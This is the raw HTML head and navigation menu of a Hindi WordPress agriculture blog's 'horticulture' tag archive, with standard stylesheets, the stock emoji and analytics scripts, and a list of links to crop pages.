

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/horticulture-hi/?lang=hi
body_size: 17147
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>horticulture Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/horticulture-hi/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="horticulture Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/horticulture-hi/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="horticulture Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; horticulture Tag Feed" href="https://blog.apnikheti.com/tag/horticulture-hi/?lang=hi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/7946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-horticulture-hi tag-7946 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
